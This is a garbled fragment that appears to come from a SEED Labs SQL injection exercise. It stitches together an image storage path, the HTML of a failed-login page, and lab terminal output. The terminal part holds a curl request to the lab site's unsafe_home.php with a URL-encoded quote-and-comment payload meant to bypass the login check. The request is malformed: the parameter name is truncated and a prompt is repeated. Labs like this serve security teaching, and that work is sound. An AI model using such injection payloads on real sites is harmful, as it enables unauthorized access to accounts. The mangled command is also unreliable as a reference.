 </div></nav><div class='container text-center'><div class='alert alert-danger'>Th
e account information your provide does not exist.<br></div><a href='index.html'>
Go back</a></div>[11/03/22]seed@VM:~/[11/03/22]seed@VM:~/.../Labsetup$ curl 'www.
seed-server.com/unsafe_home.php?userna%27%20%23%0A&Password=seedalice'
<!--